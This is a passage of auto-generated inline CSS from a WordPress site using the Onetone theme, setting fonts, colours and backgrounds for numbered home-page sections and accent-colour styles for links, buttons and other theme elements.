font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_3 i{}section.home-section-3 .home-section-content .person-social i,
		section.home-section-3 .banner-sns li a i,
		section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{color:#ffffff;}
section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea{border-color:#ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line:hover, .onetone section.home-section-3 .magee-btn-normal.btn-line:active, .onetone section.home-section-3 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-3 .heading-inner{border-color:#666666}
section.home-section-3 .home-section-content p,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-4 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-4 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-4 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-4 .home-section-content,section.home-section-4 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_4 i{}section.home-section-4 .home-section-content .person-social i,
		section.home-section-4 .banner-sns li a i,
		section.home-section-4 input,
		section.home-section-4 select,
		section.home-section-4 textarea,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{color:#666666;}
section.home-section-4 input,
		section.home-section-4 select,
		section.home-section-4 textarea{border-color:#666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line:hover, .onetone section.home-section-4 .magee-btn-normal.btn-line:active, .onetone section.home-section-4 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-4 .heading-inner{border-color:#666666}
section.home-section-4 .home-section-content p,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-5 {padding:50px 0;
background-color:;
background-image:url(https://alfacool.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:fixed;
}
section.home-section-5 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .home-section-content,section.home-section-5 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:left;
}.section_service_5 i{}section.home-section-5 .home-section-content .person-social i,
		section.home-section-5 .banner-sns li a i,
		section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{color:#555555;}
section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea{border-color:#555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line{color: #555555;border-color: #555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line:hover, .onetone section.home-section-5 .magee-btn-normal.btn-line:active, .onetone section.home-section-5 .magee-btn-normal.btn-line:focus {background-color: rgba(85,85,85,.3) !important;}section.home-section-5 .heading-inner{border-color:#666666}
section.home-section-5 .home-section-content p,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#555555;}
section.home-section-6 {padding:50px 0 30px;
background-color:#37cadd;
background-image:url();
background-repeat:no-repeat;
background-position:bottom-center;
background-attachment:scroll;
}
section.home-section-6 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .home-section-content,section.home-section-6 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_6 i{}section.home-section-6 .home-section-content .person-social i,
		section.home-section-6 .banner-sns li a i,
		section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{color:#ffffff;}
section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea{border-color:#ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line:hover, .onetone section.home-section-6 .magee-btn-normal.btn-line:active, .onetone section.home-section-6 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-6 .heading-inner{border-color:#ffffff}
section.home-section-6 .home-section-content p,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-7 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top left;
background-attachment:scroll;
}
section.home-section-7 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-7 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-7 .home-section-content,section.home-section-7 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_7 i{}section.home-section-7 .home-section-content .person-social i,
		section.home-section-7 .banner-sns li a i,
		section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{color:#666666;}
section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea{border-color:#666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line:hover, .onetone section.home-section-7 .magee-btn-normal.btn-line:active, .onetone section.home-section-7 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-7 .heading-inner{border-color:#666666}
section.home-section-7 .home-section-content p,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-8 {padding:50px 0;
background-color:;
background-image:url(https://alfacool.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-8 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-8 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-8 .home-section-content,section.home-section-8 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_8 i{}section.home-section-8 .home-section-content .person-social i,
		section.home-section-8 .banner-sns li a i,
		section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{color:#666666;}
section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea{border-color:#666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line:hover, .onetone section.home-section-8 .magee-btn-normal.btn-line:active, .onetone section.home-section-8 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-8 .heading-inner{border-color:#666666}
section.home-section-8 .home-section-content p,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-9 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-9 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .home-section-content,section.home-section-9 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:left;
}.section_service_9 i{}section.home-section-9 .home-section-content .person-social i,
		section.home-section-9 .banner-sns li a i,
		section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{color:#ffffff;}
section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea{border-color:#ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line:hover, .onetone section.home-section-9 .magee-btn-normal.btn-line:active, .onetone section.home-section-9 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-9 .heading-inner{border-color:#666666}
section.home-section-9 .home-section-content p,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-10 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-10 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .home-section-content,section.home-section-10 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_10 i{}section.home-section-10 .home-section-content .person-social i,
		section.home-section-10 .banner-sns li a i,
		section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{color:#666666;}
section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea{border-color:#666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line:hover, .onetone section.home-section-10 .magee-btn-normal.btn-line:active, .onetone section.home-section-10 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-10 .heading-inner{border-color:#666666}
section.home-section-10 .home-section-content p,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-11 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-11 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .home-section-content,section.home-section-11 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_11 i{}section.home-section-11 .home-section-content .person-social i,
		section.home-section-11 .banner-sns li a i,
		section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea,
		section.home-section-11 .home-section-content h1,
		section.home-section-11 .home-section-content h2,
		section.home-section-11 .home-section-content h3,
		section.home-section-11 .home-section-content h4,
		section.home-section-11 .home-section-content h5,
		section.home-section-11 .home-section-content h6{color:#666666;}
section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea{border-color:#666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line:hover, .onetone section.home-section-11 .magee-btn-normal.btn-line:active, .onetone section.home-section-11 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-11 .entry-meta i,section.home-section-11 .entry-meta a,section.home-section-11 img{color:#666666}section.home-section-11 .heading-inner{border-color:#666666}
section.home-section-11 .home-section-content p{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-12 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-12 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .home-section-content,section.home-section-12 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_12 i{}section.home-section-12 .home-section-content .person-social i,
		section.home-section-12 .banner-sns li a i,
		section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{color:#666666;}
section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea{border-color:#666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line:hover, .onetone section.home-section-12 .magee-btn-normal.btn-line:active, .onetone section.home-section-12 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-12 .heading-inner{border-color:#666666}
section.home-section-12 .home-section-content p,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-13 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-13 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .home-section-content,section.home-section-13 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_13 i{}section.home-section-13 .home-section-content .person-social i,
		section.home-section-13 .banner-sns li a i,
		section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{color:#666666;}
section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea{border-color:#666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line:hover, .onetone section.home-section-13 .magee-btn-normal.btn-line:active, .onetone section.home-section-13 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-13 .heading-inner{border-color:#666666}
section.home-section-13 .home-section-content p,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-14 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-14 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .home-section-content,section.home-section-14 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_14 i{}section.home-section-14 .home-section-content .person-social i,
		section.home-section-14 .banner-sns li a i,
		section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{color:#666666;}
section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea{border-color:#666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line:hover, .onetone section.home-section-14 .magee-btn-normal.btn-line:active, .onetone section.home-section-14 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-14 .heading-inner{border-color:#666666}
section.home-section-14 .home-section-content p,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
body{margin:0px;}
		.text-primary {
			color: #37cadd;
		}
		
		.text-muted {
			color: #777;
		}
		
		.text-light {
			color: #fff;
		}
		
		a {
			color: #37cadd;
		}
		
		a:active,
		a:hover,
		.onetone a:active,
		.onetone a:hover {
			color: #37cadd;
		}
		
		h1 strong,
		h2 strong,
		h3 strong,
		h4 strong,
		h5 strong,
		h6 strong {
			color: #37cadd;
		}
		
		mark,
		ins {
			background: #37cadd;
		}
		
		::selection {
			background: #37cadd;
		}
		
		::-moz-selection {
			background: #37cadd;
		}
		
		.site-nav > ul > li.current > a {
			color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav > ul > li:hover > a {
				color: #37cadd;
			}
		
			.overlay .main-header .site-nav > ul > li:hover > a {
				border-color: #fff;
			}
		
			.side-header .site-nav > ul > li:hover > a {
				border-right-color: #37cadd;
			}
			
			.side-header-right .site-nav > ul > li:hover > a {
				border-left-color: #37cadd;
			}
		}
		
		.blog-list-wrap .entry-header:after {
			background-color: #37cadd;
		}
		
		.entry-meta a:hover,
		.entry-footer a:hover {
			color: #37cadd;
		}
		
		.entry-footer li a:hover {
			border-color: #37cadd;
		}
		
		.post-attributes h3:after {
			background-color: #37cadd;
		}
		
		.post-pagination li a:hover {
			border-color: #37cadd;
			color: #37cadd;
		}
		
		.form-control:focus,
		select:focus,
		input:focus,
		textarea:focus,
		input[type=\"text\"]:focus,
		input[type=\"password\"]:focus,
		input[type=\"subject\"]:focus
		input[type=\"datetime\"]:focus,
		input[type=\"datetime-local\"]:focus,
		input[type=\"date\"]:focus,
		input[type=\"month\"]:focus,
		input[type=\"time\"]:focus,
		input[type=\"week\"]:focus,
		input[type=\"number\"]:focus,
		input[type=\"email\"]:focus,
		input[type=\"url\"]:focus,
		input[type=\"search\"]:focus,
		input[type=\"tel\"]:focus,
		input[type=\"color\"]:focus,
		.uneditable-input:focus {
			border-color: inherit;
		}
		
		a .entry-title:hover {
			color: #37cadd;
		}
		
		.widget-title:after {
			background-color: #37cadd;
		}
		
		.widget_nav_menu li.current-menu-item a {
			border-right-color: #37cadd;
		}
		
		.breadcrumb-nav a:hover {
			color: #37cadd;
		}
		
		.entry-meta a:hover {
			color: #37cadd;
		}
		
		.widget-box a:hover {
			color: #37cadd;
		}
		
		.post-attributes a:hover {
			color: #37cadd;
		}
		
		.post-pagination a:hover,
		.post-list-pagination a:hover {
			color: #37cadd;
		}
		
		/*Onetone Shortcode*/
		.portfolio-box:hover .portfolio-box-title {
			background-color: #37cadd;
		}
		
		/*Shortcode*/
		
		.onetone .text-primary {
			color: #37cadd;
		}
		
		.onetone .magee-dropcap {
			color: #37cadd;
		}
		
		.onetone .dropcap-boxed {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .magee-highlight {
			background-color: #37cadd;
		}
		
		.onetone .comment-reply-link {
			color: #37cadd;
		}
		
		.onetone .btn-normal,
		.onetone a.btn-normal,
		.onetone .magee-btn-normal,
		.onetone a.magee-btn-normal,
		.onetone .mpl-btn-normal {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .btn-normal:hover,
		.onetone .magee-btn-normal:hover,
		.onetone .btn-normal:active,
		.onetone .magee-btn-normal:active,
		.onetone .comment-reply-link:active,
		.onetone .btn-normal:focus,
		.onetone .magee-btn-normal:focus,
		.onetone .comment-reply-link:focus,
		.onetone .onetone .mpl-btn-normal:focus,
		.onetone .onetone .mpl-btn-normal:hover,
		.onetone .mpl-btn-normal:active {
			background-color: rgba(55,202,221,.6) !important;
			color: #fff !important;
		}
		
		.onetone .magee-btn-normal.btn-line {
			background-color: transparent;
			color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .magee-btn-normal.btn-line:hover,
		.onetone .magee-btn-normal.btn-line:active,
		.onetone .magee-btn-normal.btn-line:focus {
			background-color: rgba(255,255,255,.1);
		}
		
		.onetone .magee-btn-normal.btn-3d {
			box-shadow: 0 3px 0 0 rgba(55,202,221,.8);
		}
		
		.onetone .icon-box.primary {
			color: #37cadd;
		}
		
		.onetone .portfolio-list-filter li a:hover,
		.onetone .portfolio-list-filter li.active a,
		.onetone .portfolio-list-filter li span.active a {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .magee-tab-box.tab-line ul > li.active > a {
			border-bottom-color: #37cadd;
		}
		
		.onetone .panel-primary {
			border-color: #37cadd;
		}
		
		.onetone .panel-primary .panel-heading {
			background-color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {
			color: #37cadd;
		}
		
		.onetone .pricing-top-icon,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {
			color: #37cadd;
		}
		
		.onetone .magee-pricing-box.featured .panel-heading,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {
			background-color: #37cadd;
		}
		
		.onetone .pricing-tag .currency,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {
			color: #37cadd;
		}
		
		.onetone .pricing-tag .price,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {
			color: #37cadd;
		}
		
		.onetone .pricing-box-flat.featured {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .person-vcard .person-title:after {
			background-color: #37cadd;
		}
		
		.onetone .person-social li a:hover {
			color: #37cadd;
		}
		
		.onetone .person-social.boxed li a:hover {
			color: #fff;
			background-color: #37cadd;
		}
		
		.onetone .magee-progress-box .progress-bar {
			background-color: #37cadd;
		}
		
		.onetone .counter-top-icon {
			color: #37cadd;
		}
		
		.onetone .counter:after {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year:after {
			border-top-color: #37cadd;
		}
		
		@media (min-width: 992px) {
			.onetone .magee-timeline:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:last-child:before {
				background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); 
				background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);
			}
		}
		
		.onetone .icon-list-primary li i{
			color: #37cadd;
		}
		
		.onetone .icon-list-primary.icon-list-circle li i {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .divider-border .divider-inner.primary {
			border-color: #37cadd;
		}
		
		.onetone .img-box .img-overlay.primary {
			background-color: rgba(55,202,221,.7);
		}
		
		.img-box .img-overlay-icons i,
		.onetone .img-box .img-overlay-icons i {
